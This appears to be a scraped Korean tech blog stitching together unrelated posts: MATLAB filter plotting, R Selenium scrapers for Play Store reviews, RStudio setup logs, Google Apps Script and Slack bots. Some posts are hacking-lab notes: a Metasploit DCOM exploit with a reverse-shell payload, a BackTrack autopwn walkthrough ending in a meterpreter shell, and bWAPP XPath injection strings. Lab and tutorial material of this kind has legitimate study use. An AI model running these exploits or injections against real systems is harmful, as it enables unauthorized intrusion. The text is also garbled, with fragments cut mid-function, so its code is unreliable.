Hamming Window Amplitude Response
% Chapter 7: Hamming Window Amplitude Response
%
M = 45; alpha = (M-1)/2;
n = -alpha:alpha;
w = (hamming(M))'; sumw = sum(w);
N = 1000; omega = (2*pi/N)*[-N/2:N/2];
Wr = real(w*(exp(-j*n'*omega)));
db = 20*log10(abs(Wr)/max(Wr));
IntWr = cumsum(Wr);
Intdb = 20*log10(abs(IntWr)/N);
k = (N/2+1) - min(find(Intdb > -53));
tr_width = 2*k*2*M/N, %actual transition width in pi/M units
omega1 = -(tr_width/2)/M; omega2 = (tr_width/2)/M;
%
% plots
subplot(1,1,1)
subplot(2,2,1); stem(n,w);
axis([-(alpha+8),(alpha+8),-0.1,1.1]);
set(gca,'YTickMode','manual','YTick',[0,1])
set(gca,'XTickMode','manual','XTick',[-22,0,22]);
title('Hamming Window : M=45')
xlabel('n'); ylabel('w(n)')
subplot(2,2,3); plot(omega/pi,Wr);
axis([-1,1,-2,sumw+5]);
set(gca,'YTickMode','manual','YTick',[0,sumw])
set(gca,'XTickMode','manual','XTick',[-1,0,1]); grid
set(gca,'XTickLabelMode','manual','XTickLabels',[' 0';'22';'45']);
title('Amplitude Response')
xlabel('frequency in pi units'); ylabel('Wr')
subplot(2,2,2); plot(omega/pi,db);
axis([-1,1,-60,10]);
set(gca,'YTickMode','manual','YTick',[-60,-42,0])
set(gca,'YTickLabelMode','manual','YTickLabels',['60';'43';' 0'])
set(gca,'XTickMode','manual','XTick',[-1,0,1]);grid
title('Amplitude Response in dB')
xlabel('frequency in pi units'); ylabel('Decibels')
subplot(2,2,4); plot(omega/pi,Intdb);
axis([-1,1,-70,10]);
set(gca,'YTickMode','manual','YTick',[-70,-54,0])
set(gca,'YTickLabelMode','manual','YTickLabels',['70';'54';' 0'])
set(gca,'XTickMode','manual','XTick',[-1;omega1;omega2;1]);grid
set(gca,'XTickLabelMode','manual','XTickLabels',['-1';' ';' ';' 1'])
title('Accumulated Amplitude Response')
xlabel('frequency in pi units'); ylabel('Decibels')
text(omega2,5,'Width=(6.6)*pi/M')
[POODLE] SSLv3 Disable 적용 전, 후
여러 환경에서 취약성을 비교해 볼 수 있는 화면이다.
SSLv3 disable 적용 전, 후를 확실히 확인 가능하다.
https://www.digicert.com/ssl-support/iis-disabling-ssl-v3.htm
IIS의 경우 reg를 제공하므로 쉽게 적용 가능하지만, 재부팅이 필요하다.

[R] 도커를 이용한 가상 크롬으로 우분투에서 RSelenium 사용
윈도우에서만 가능할 것으로 여겨졌던 크롤링이 우분투를 이용해서 가능하다.
https://lareale.tistory.com/292
위를 참조하여 도커에 크롬이 설치된 컨테이너 서버를 설치하고, 실행시킨다.
13 wget -q -O - https://dl-ssl.google.com/linux/linux_signing_key.pub | sudo apt-key add - $ sudo sh -c 'echo "deb http://dl.google.com/linux/chrome/deb/ stable main" >> /etc/apt/sources.list.d/google-chrome.list'
14 wget -q -O - https://dl-ssl.google.com/linux/linux_signing_key.pub | sudo apt-key add -
15 sudo sh -c 'echo "deb http://dl.google.com/linux/chrome/deb/ stable main" >> /etc/apt/sources.list.d/google-chrome.list'
16 ls
17 sudo apt-get update
18 sudo apt-get install google-chrome-stable
19 wget -N http://chromedriver.storage.googleapis.com/2.10/chromedriver_linux64.zip -P ~/Downloads
21 sudo apt-get install unzip
22 unzip ~/Downloads/chromedriver_linux64.zip
59 sudo ln -s /usr/local/share/chromedriver /usr/local/bin/chromedriver
60 sudo ln -s /usr/local/share/chromedriver /usr/bin/chromedriver
68 sudo apt-get install libcurl
69 sudo apt-get install libcurl4-openssl-dev
70 sudo apt-get install libssl-dev
71 sudo apt-get install libxml2-dev
72 sudo apt-get install xml2
73 sudo R
74 sudo echo "deb http://cran.rstudio.com/bin/linux/ubuntu xenial/" | sudo tee -a /etc/apt/sources.list
75 gpg --keyserver keyserver.ubuntu.com --recv-key E084DAB9
76 gpg -a --export E084DAB9 | sudo apt-key add -
77 sudo apt-get update
78 sudo apt-get install r-base r-base-dev
79 R --version
$ sudo docker run -p 4445:4444 selenium/standalone-chrome &
아래 소스는 아직 테스트하지 못했고, aws t2.micro 에서 안된다.
(용량 문제로 dplyr 패키지를 설치할 수 없다.)
테스트 한 것은 cvs로 만드는 소스가 테스트 되었고, 최신순 선택은 실패했다.
MS 윈도우 서버가 정지되는 바람에 시도하게 되었는데, 결국 성공하지 못하여 아래 소스를 위해 되살렸다.(정지된 구독을 종량제로 전환하기 위해 영어로 통화를 26분이나 하였다. T.T)
library(rvest)
library(RSelenium)
library(httr)
library(stringr)
library(googlesheets)
library(tidyverse)
ch=wdman::chrome(port=4445L) #크롬드라이버를 포트
remDr <- remoteDriver(remoteServerAddr = "localhost", port = 4445L, browserName = "chrome")
remDr$open() #크롬 Open
remDr$navigate("https://play.google.com/store/apps/details?id=패키지명&showAllReviews=true&hl=ko") #설정 URL로 이동(한국 스토어 기준으로 하려면 반드시 &hl=ko를 해야한다. 그렇지 않으면 &hl=en 으로 기본 설정되어 서버 IP에 해당하는 국가 리뷰가 나온다)
webElemButton <- remDr$findElements(using = "xpath", "/html/body/div[1]/div[4]/c-wiz/div/div[2]/div/div[1]/div/div/div[1]/div[2]/c-wiz/div[1]/div/div[1]/div[2]/span")
remDr$mouseMoveToLocation(webElement = webElemButton[[1]]) #정렬 방법 리스트 확장
remDr$click()
Sys.sleep(10)
webElemButton <- remDr$findElements(using = "xpath", "/html/body/div[1]/div[4]/c-wiz/div/div[2]/div/div[1]/div/div/div[1]/div[2]/c-wiz/div[1]/div/div[2]/div[1]")
remDr$mouseMoveToLocation(webElement = webElemButton[[1]]) #최신순 선택
remDr$click()
Sys.sleep(10)
frontPage <- remDr$getPageSource() #페이지 전체 소스 가져오기
reviewNames <- read_html(frontPage[[1]]) %>% html_nodes('.bAhLNe.kx8XBd') %>% html_nodes('.X43Kjb') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewDates <- read_html(frontPage[[1]]) %>% html_nodes('.bAhLNe.kx8XBd') %>% html_nodes('.p2TkOb') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewComments <- read_html(frontPage[[1]]) %>% html_nodes('.UD7Dzf') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewData <- data.frame(name=reviewNames, date=reviewDates, comment=reviewComments)
df_new <- gs_new(title = "패키지명",
input = reviewData,
trim = TRUE)
remDr$close()
[R] 우분투 16.04에 RStudio 설치
아마존 t2.micro에 RStudio를 설치해서 원격으로 접속해 본다.
터미널보다 실행 속도가 더 빠르다니 의아하다.
http://download2.rstudio.org/ 에서 rstudio-server-1.1.463을 설치했다.
http://infondgndg91.blogspot.com/2016/09/1604-lts-rstudio.html 등에서는 rstudio-0.99.896-amd64.deb 를 받으라고 하는데,
Package 'libssl0.9.8' has no installation candidate 에러가 발생하여 상위 버전으로 설치했다.
422 wget http://download2.rstudio.org/rstudio-server-1.1.463-amd64.deb
423 sudo gdebi rstudio-server-1.1.463-amd64.deb
이상 없으면 아래와 같이 출력되며, 자동 실행된다.
Reading package lists... Done
Building dependency tree
Reading state information... Done
This package is uninstallable
Wrong architecture 'i386'
ubuntu@ip-172-31-29-250:~$ wget http://download2.rstudio.org/rstudio-server-1.1.463-amd64.deb
--2019-04-10 00:12:20-- http://download2.rstudio.org/rstudio-server-1.1.463-amd64.deb
Resolving download2.rstudio.org (download2.rstudio.org)... 54.239.186.77, 54.239.186.152, 54.239.186.198, ...
Connecting to download2.rstudio.org (download2.rstudio.org)|54.239.186.77|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63566904 (61M) [application/x-deb]
Saving to: ‘rstudio-server-1.1.463-amd64.deb’
rstudio-server-1.1.463-amd64.deb 100%[=============================================================================>] 60.62M 13.8MB/s in 5.6s
2019-04-10 00:12:26 (10.7 MB/s) - ‘rstudio-server-1.1.463-amd64.deb’ saved [63566904/63566904]
ubuntu@ip-172-31-29-250:~$ sudo gdebi rstudio-server-1.1.463-amd64.deb
Reading package lists... Done
Building dependency tree
Reading state information... Done
Reading state information... Done
RStudio Server
RStudio is a set of integrated tools designed to help you be more productive with R. It includes a console, syntax-highlighting editor that supports direct code execution, as well as tools for plotting, history, and workspace management.
Do you want to install the software package? [y/N]:y
Selecting previously unselected package rstudio-server.
(Reading database ... 106368 files and directories currently installed.)
Preparing to unpack rstudio-server-1.1.463-amd64.deb ...
Unpacking rstudio-server (1.1.463) ...
Setting up rstudio-server (1.1.463) ...
groupadd: group 'rstudio-server' already exists
rsession: no process found
Created symlink from /etc/systemd/system/multi-user.target.wants/rstudio-server.service to /etc/systemd/system/rstudio-server.service.
● rstudio-server.service - RStudio Server
Loaded: loaded (/etc/systemd/system/rstudio-server.service; enabled; vendor preset: enabled)
Active: active (running) since Wed 2019-04-10 00:12:41 UTC; 1s ago
Process: 25430 ExecStart=/usr/lib/rstudio-server/bin/rserver (code=exited, status=0/SUCCESS)
Main PID: 25434 (rserver)
Tasks: 3
Memory: 14.3M
CPU: 387ms
CGroup: /system.slice/rstudio-server.service
└─25434 /usr/lib/rstudio-server/bin/rserver
Apr 10 00:12:41 ip-172-31-29-250 systemd[1]: Starting RStudio Server...
Apr 10 00:12:41 ip-172-31-29-250 systemd[1]: Started RStudio Server.
8787 포트를 방화벽에서 허용하여 접속하면, 윈도우에 설치한 RStudio와 동일하게 사용가능 하다.
[TF] 파이썬과 케라스를 이용한 딥러닝/강화학습 주식투자
도서 [파이썬과 케라스를 이용한 딥러닝/강화학습 주식투자] 에 나온 예제를 실행해 봤다.
현재기준으로 아나콘다 3을 설치하면 python 3.8.x 가 설치되며, python path를 설정해야 제대로 실행 가능하다.
기존 2.7, 3.5 가 설치된 환경이라 여러 버전이 섞여서 다양한(?) 에러를 발생시켰다.
시스템 환경변수에 아래를 등록한다.
PYTHONPATH
c:\programdata\anaconda3;c:\programdata\anaconda3\Lib;c:\programdata\anaconda3\DLLs;c:\programdata\anaconda3\libs;c:\programdata\anaconda3\Scripts;c:\programdata\anaconda3\bin
알수 없는 오류 (set_session, get_default_graph())에 대해 대략 아래와 같이 수정하여 아웃풋을 얻었다.
[networks.py]
23 from tensorflow.keras.backend import set_session -> from tensorflow.keras.backend import clear_session
25 graph = tf.get_default_graph() -> graph = tf.compat.v1.get_default_graph()
시간이 지나면 각종 로그와 그림에 대해 이해하게 되겠지.

[backtrack] msrpc 135 파일 및 프린터 공유 취약점

## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > show payloads
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST [MY IP ADDRESS]
msf exploit(ms03_026_dcom) > set RHOST [TARGET IP]
msf exploit(ms03_026_dcom) > exploit
[backtrack] 무작위 공격 툴 medusa 사용법
[backtrack] autopwn 을 이용한 자동 공격
backtrack 4를 설치하거나, image를 받아서 실행시킨다.
backtrack4는 자동으로 네트워크 설정이 안 되기 때문에,
# /etc/init.d/networking start
자동으로 실행시키려면, .bash_profile에 등록 한다.
# vi /root/.bash_profile
/etc/init.d/networking start
이젠 autopwn을 사용할 차례다.
# msfconsole
msf > db_status
[*] postgresql selected, no connection
라고 나온다.
그러면, 사용할 수 있는 db를 알아보기 위해
msf > db_driver
[*] Active Driver: postgresql
[*] Available: postgresql, mysql, sqlite3
mysql과 postgresql로 test해 봤는데, 잘 안 되어서 sqlite3로 시도했다.
msf > db_driver sqlite3
[*] Using database driver sqlite3
msf > db_create client
[-]
[-] Warning: The db_create command is deprecated, use db_connect instead.
[-] The database and schema will be created automatically by
[-] db_connect. If db_connect fails to create the database, create
[-] it manually with your DBMS's administration tools.
[-]
[*] The specified database already exists, connecting
[*] Successfully connected to the database
[*] File: client
msf > db_status
[*] sqlite3 connected to client
위의 과정으로 연결 상태를 확인한 후, 대상 ip를 아래와 같이 입력하여, 자동 공격을 시도해 본다.
msf > db_nmap -sS -sV -T 5 -P0 -O xxx.xxx.xxx.xxx
Starting Nmap 5.35DC1 ( http://nmap.org ) at 2012-06-07 10:35 EDT
Nmap scan report for xxx.xxx.xxx.xxx
Host is up (0.015s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
80/tcp open http Apache httpd 2.2.17 ((Unix) DAV/2 PHP/5.2.16)
111/tcp open rpcbind 2 (rpc #100000)
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
1723/tcp filtered pptp
2869/tcp filtered icslap
3306/tcp open mysql MySQL (unauthorized)
4444/tcp filtered krb524
Device type: general purpose
Running: Apple Mac OS X 10.5.X
OS details: Apple Mac OS X 10.5.5 (Leopard)
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.86 seconds
msf > db_autopwn -p -e -t
[*] Analysis completed in 9 seconds (0 vulns / 0 refs)
[*]
[*] ================================================================================
[*] Matching Exploit Modules
[*] ================================================================================
[*] xxx.xxx.xxx.xxx:111 exploit/netware/sunrpc/pkernel_callit (port match)
[*] xxx.xxx.xxx.xxx:80 exploit/unix/webapp/oscommerce_filemanager (port match)
[*] xxx.xxx.xxx.xxx:80 exploit/windows/lotus/domino_http_accept_language (port match)
[*] xxx.xxx.xxx.xxx:80 exploit/windows/iis/ms02_018_htr (port match)
[*] xxx.xxx.xxx.xxx:80 exploit/unix/webapp/base_qry_common (port match)
[*] xxx.xxx.xxx.xxx:80 exploit/windows/http/trendmicro_officescan (port match)
음.... 성공하면, session 이 열렸다고 나오는데, 실패하면, 0 sesssions 라고 나온다.
http://www.youtube.com/watch?v=VXmE0QycUd8
나머지는 동영상을 참조 한다.
성공하면 아래와 같이 콘솔로 접근할 수 있다.
sessions -l
session -i 1
meterpreter > execute -f cmd.exe -H -i
c:WINDOWSsystem32>
[Vision API] 구글 드라이브 이미지 파일 리사이징 후 Vision API 사용
라이브러리 : 1B7FSrk5Zi6L1rSxxTDgDEUsPzlukDsi4KGuTMorsTQHhGBzBkMun4iDF 로 추가(OAuth2)
고급 구글 서비스 : Drive API

행아웃 채트 API 활성화
CLOUD VISION API 는 이미지를 식별해 주는데, 구글 드라이브에 업로드 된 파일은 경로 참조로 가져오기가 되지 않는다.
base64로 변환 후 사용 가능하다.
function test(){//vision api 테스트
var fileurl="구글 드라이브 이미지 파일 경로";
var data1 = JSON.parse(makeRequest(fileurl));
//data.responses[0].webDetection.bestGuessLabels[0].label, data.responses[0].webDetection.webEntities[0].description 을 추출하여 사용
Logger.log(data1.responses[0].webDetection);
}
function buildJSONRequestImgBase64(val) {//base64 인코딩 및 json 메시지 생성
var file = DriveApp.getFileById(val);
var data1 = Utilities.base64Encode(file.getBlob().getBytes());
return JSON.stringify({
requests: [{
image: {
content:data1
},
features: [{
type: "WEB_DETECTION",
maxResults: 1
}]
}]
});
}
var APIKey = 'Your key';
function makeRequest(b64) {// Make a POST request to Vision API with a JSON payload.
var visionApiUrl = 'https://vision.googleapis.com/v1/images:annotate?key=' + APIKey;
var JSON_REQ = buildJSONRequestImgBase64(b64);
var options = {
'method': 'post',
'contentType': 'application/json',
'payload': JSON_REQ
};
var response = UrlFetchApp.fetch(visionApiUrl, options);
return response.getContentText();
}
//행아웃 채팅으로 봇이 받은 이미지를 리사이징하여 저장한다.
function uploadAttachmentToDrive(attachment, folderId, fileName){//행아웃 채팅으로 받은 이미지 파일 처리 구글 드라이브로 업로드 및 썸네일 생성
var resourceName = attachment[0].attachmentDataRef.resourceName;
var blob = "";
var url = "https://chat.googleapis.com/v1/media/" + resourceName + "?alt=media"
var service = getOAuth2Service();
var response = UrlFetchApp.fetch(url, {
headers: {
'Authorization': 'Bearer ' + service.getAccessToken(),
},
'muteHttpExceptions': true,
});
if (response.getResponseCode() != 200) {
return url;
}
blob = response.getBlob();
var folder = DriveApp.getFolderById(folderId);
var uploadFile = folder.createFile(blob);
uploadFile.setName(fileName);
var width = 800;
var link = Drive.Files.get(uploadFile.getId()).thumbnailLink.replace(/\=s.+/, "=s" + width);
var blob2 = UrlFetchApp.fetch(link).getBlob().setName(fileName+"_t");
var file = folder.createFile(blob2);
return file.getId();
}
function onMessage(event) {
if(event.message.attachment != null){
var fileurl = uploadAttachmentToDrive(event.message.attachment,"폴더명",Utilities.formatDate(dt, "GMT+9", "YYYY.MM.dd HH:mm:ss"));
}
function getOAuth2Service() {
var serviceAccountPriveKey = '-----BEGIN PRIVATE KEY----------END PRIVATE KEY-----\n';
var serviceAccountClientEmail = '~gserviceaccount.com';
var scope = 'https://www.googleapis.com/auth/chat.bot';
var service = OAuth2.createService('Vote bot')
.setTokenUrl('https://accounts.google.com/o/oauth2/token')
.setPrivateKey(serviceAccountPriveKey)
.setClientId(serviceAccountClientEmail)
.setScope(scope);
if (!service.hasAccess()) {
console.log('Authentication error: %s', service.getLastError());
return;
}
return service;
}
[R] 구글 플레이스토어 리뷰 수집
json 등으로 제공되지 않기 때문에, html 을 직접 크롤링해야 하는데, 더보기 버튼 등이 있고, 유용성 순서로 정렬이 기본이므로 제약이 많다.
https://blog.naver.com/PostView.nhn?blogId=nife0719&logNo=221329685115&parentCategoryNo=&categoryNo=30&viewDate=&isShowPopularPosts=false&from=postView
에서 제공되는 소스를 조금 고쳐서 전체를 다 수집하지 않고, 최근 것 일부만 수집하도록 한다.
리뷰가 너무 많을 경우 30분이 넘어가는 일이 발생하므로 다음과 같이 수정하였다.
다음을 실행하기 위해서는, r을 다운로드하여 설치하고 https://cran.r-project.org/bin/windows/base/
콘솔에서 관련 라이브러리를 설치한다. 아래 코드는 적당한 이름으로 저장하여 불러오기 후 전체 실행하면 된다.
(예제 앱은 스마트 헌혈 임)
install.packages("rvest")
install.packages("httr")
install.packages("stringr")
install.packages("RSelenium")
[다음]
library(rvest)
library(RSelenium)
library(httr)
library(stringr)
ch=wdman::chrome(port=4444L) #크롬드라이버를 포트
remDr <- remoteDriver(remoteServerAddr = "localhost", port = 4444L, browserName = "chrome")
remDr$open() #크롬 Open
remDr$navigate("https://play.google.com/store/apps/details?id=net.bloodinfo.smartapp&showAllReviews=true") #설정 URL로 이동
webElem <- remDr$findElement("css", "body")
webElem$sendKeysToElement(list(key = "end"))
# webElemButton <- remDr$findElements(using = 'css selector',value = '.ZFr60d.CeoRYc') #버튼 element 찾기
# remDr$mouseMoveToLocation(webElement = webElemButton) #해당 버튼으로 포인터 이동
flag <- TRUE
endCnt <- 0
while (flag) {
Sys.sleep(10)
webElemButton <- remDr$findElements(using = 'css selector',value = '.ZFr60d.CeoRYc')
if(length(webElemButton)==1){
endCnt <- 0
webElem$sendKeysToElement(list(key = "home"))
webElemButton <- remDr$findElements(using = 'css selector',value = '.ZFr60d.CeoRYc')
remDr$mouseMoveToLocation(webElement = webElemButton[[1]]) #해당 버튼으로 포인터 이동
remDr$click()
webElem$sendKeysToElement(list(key = "end"))
flag <- FALSE #추가한 부분
}else{
if(endCnt>3){
flag <- FALSE
}else{
endCnt <- endCnt + 1
}
}
}
frontPage <- remDr$getPageSource() #페이지 전체 소스 가져오기
reviewNames <- read_html(frontPage[[1]]) %>% html_nodes('.bAhLNe.kx8XBd') %>% html_nodes('.X43Kjb') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewDates <- read_html(frontPage[[1]]) %>% html_nodes('.bAhLNe.kx8XBd') %>% html_nodes('.p2TkOb') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewComments <- read_html(frontPage[[1]]) %>% html_nodes('.UD7Dzf') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewData <- data.frame(name=reviewNames, date=reviewDates, comment=reviewComments)
write.csv(reviewData, paste0("net.bloodinfo.smartapp(",nrow(reviewData),").csv"))
remDr$close()
[bWAPP] XML/XPath Injection (Login Form)
A1 - Injection
XML/XPath Injection (Login Form)
로그인 ID, PW 에 ' or '1'='1 을 넣으면 된다.

selene, Thor, johnny, wolverine, alice
wolverine' or 'a'='a--
[R] 구글 플레이스토어 리뷰 별점까지 수집
도커에 타임존을 변경해서 실행한다.
sudo docker run -v /etc/localtime:/etc/localtime:ro -p 4445:4444 selenium/standalone-chrome &
sudo docker ps -a
sudo docker exec -it 911cca8e9f44 /bin/bash
seluser@911cca8e9f44:/$ date
Fri Apr 19 11:31:47 KST 2019
Rscript로 실행할 때는 library를 주석처리하고
Rscript --default-packages=methods,utils,httr,stringr,rvest,RSelenium 파일명.r
으로 실행한다.
library(rvest)
library(RSelenium)
library(httr)
library(stringr)
remDr <- remoteDriver(port = 4445L, browserName = "chrome")
remDr$open() #크롬 Open
remDr$navigate("https://play.google.com/store/apps/details?id={패키지명}&showAllReviews=true&hl=ko") #설정 URL로 이동
webElemButton <- remDr$findElements(using = "xpath", "/html/body/div[1]/div[4]/c-wiz/div/div[2]/div/div[1]/div/div/div[1]/div[2]/c-wiz/div/div/div[1]/div[1]/div[3]/content")
remDr$mouseMoveToLocation(webElement = webElemButton[[1]]) #정렬 방법 리스트 확장
remDr$click()
Sys.sleep(1)
webElemButton <- remDr$findElements(using = "xpath", "/html/body/div[1]/div[4]/c-wiz/div/div[2]/div/div[1]/div/div/div[1]/div[2]/c-wiz/div/div/div[2]/div[1]")
remDr$mouseMoveToLocation(webElement = webElemButton[[1]]) #최신순 선택
remDr$click()
Sys.sleep(10)
frontPage <- remDr$getPageSource() #페이지 전체 소스 가져오기
reviewNames <- read_html(frontPage[[1]]) %>% html_nodes('.bAhLNe.kx8XBd') %>% html_nodes('.X43Kjb') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewDates <- read_html(frontPage[[1]]) %>% html_nodes('.bAhLNe.kx8XBd') %>% html_nodes('.p2TkOb') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewComments <- read_html(frontPage[[1]]) %>% html_nodes('.UD7Dzf') %>% html_text() #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewStars <- read_html(frontPage[[1]]) %>% html_nodes('.nt2C1d') %>% html_nodes('.pf5lIe') %>% html_children() %>% html_attr("aria-label") #페이지 전체 소스에서 리뷰 정보(이름, 날짜) 부분 추출하기
reviewData <- data.frame(name=reviewNames, date=reviewDates, comment=reviewComments, stars=reviewStars)
write.csv(reviewData, "sh.csv")
remDr$close()

https://stat4701.github.io/edav/2015/04/02/rvest_tutorial/
[slack] bot 을 이용한 메시지 보내기
browse Apps -> Custom Integrations -> Bots 에서
bot을 추가하여 이름 정도만 설정하면 access-token을 받을 수 있다.
xoxb 로 시작하는 token을 넣은 뒤 아래와 같은 php 소스로 메시지 전송이 가능하다.
<?php
$cont="#".$_GET["channel"];
echo slack($_GET["cont"],$cont);
function slack($message, $channel)
{
$ch = curl_init("https://slack.com/api/chat.postMessage");
$data = http_build_query([
"token" => "xoxb-~~~",
"channel" => $channel, //"#general",
"text" => $message, //"Hello, Foo-Bar channel message.",
"username" => "MySlackBot",
]);
curl_setopt($ch, CURLOPT_CUSTOMREQUEST, 'POST');
curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
$result = curl_exec($ch);
curl_close($ch);
return $result;
}
?>
[awesome table] CSS 적용하기
구글 awesome table 기본 css 는 처음에 깔끔하긴 하지만, 역시 동일하게 적용하면 기술적으로 복사해서만 구현한 것 같다.
이를테면, XE 기본 템플릿, 전자정부프레임워크의 기본 스타일로 적용된 페이지는 노력이 덜 들어간 느낌이다.
구글도 이를 인지했는지, 어렵지만, CSS 를 적용하는 방법을 지원한다.
개인적으로 사용한 것은 필터 부분의 버튼 색을 흰색으로 바꾸고 크기를 줄인 것이다.
기본 테이블 헤더의 정렬과, 내용(td) 부분 정렬 방식을 지정하여, 조금 더 출력이 일괄 가운데 정렬보다는 심혈을 기울인 듯한 모습을 보인다.
* awesome table gadget 의 4번째 탭(Advenced Parameter)의 templates range 에서 영역을 설정하고, 1행은 <style> 이라고 하면 된다.(해당 내용은 여기서 다루지 않음)
.awt-vis-controls-csvFilter .awt-csvFilter-button {background:#ffffff;}
.google-visualization-table-table th {text-align:center;}
.google-visualization-table-table td {padding-left:12pt;text-align:justify;max-width:150px;}
.awt-vis-controls-csvFilter .awt-csvFilter-dropdown-menu {min-width:100px;}
.awt-vis-controls-csvFilter .awt-csvFilter {min-width:100px;}
추가적으로 전체 헤더 색을 지정하는 부분이다. 원래는 회색인데, 푸른색 계열로 적용하면 hover 색이랑 약간 비슷하긴 하지만, 통일감도 있고, 흑백 느낌을 줄여준다.
.google-visualization-table-table .gradient,
.google-visualization-table-div-page .gradient {
background: #82b6f7 !important;
}
[PHP] int bufferoverflow
php bufferoverflow example 로 찾으면 검색되는 코드에서 이해를 위한 코드를 덧붙였다.
PHP_INT_MAX 값은 int 9223372036854775807 이고, 해당 값을 초과하면 9.2233720368548E+18 가 출력된다.
// 초기 값은 최대값에서 6을 뺀 값으로 설정하고, 최대 int 까지 배열 값을 지정했다.
$initval=9223372036854775801;
$arr[9223372036854775801]=1;
$arr[9223372036854775802]=2;
$arr[9223372036854775803]=3;
$arr[9223372036854775804]=4;
$arr[9223372036854775805]=5;
$arr[9223372036854775806]=6;
if input > 7 then overflow

sum : 9223372036854775807
saved val :
9223372036854775801 : 1
9223372036854775802 : 2
9223372036854775803 : 3
9223372036854775804 : 4
9223372036854775805 : 5
9223372036854775806 : 6
9223372036854775807 : 7
[overflow] input is 8
overflow! 9.2233720368548E+18
saved val :
9223372036854775801 : 1
9223372036854775802 : 2
9223372036854775803 : 3
9223372036854775804 : 4
9223372036854775805 : 5
9223372036854775806 : 6
9223372036854775807 : 7
9.2233720368548E+18 :


[pull챗봇] 행아웃 X Google Spreadsheet with Apps script
* Responds to a MESSAGE event in Hangouts Chat.
*
* @param {Object} event the event object from Hangouts Chat
*/
function onMessage(event) {
var name = "";
name = "You2";
} else {
name = event.user.displayName;
}
var ss = SpreadsheetApp.openById("시트ID");
var s1 = ss.getSheetByName("시트2");
var r1 = s1.getRange(2, 1, 3, 4);
var v1 = r1.getValues();
var message = name + " said "" + event.message.text + """;
message = message + v1.join(" ");
return { "text": message };
}
* Responds to an ADDED_TO_SPACE event in Hangouts Chat.
*
* @param {Object} event the event object from Hangouts Chat
*/
function onAddToSpace(event) {
var message = "";
message = "Thank you for adding me to a DM, " + event.user.displayName + "!";
} else {
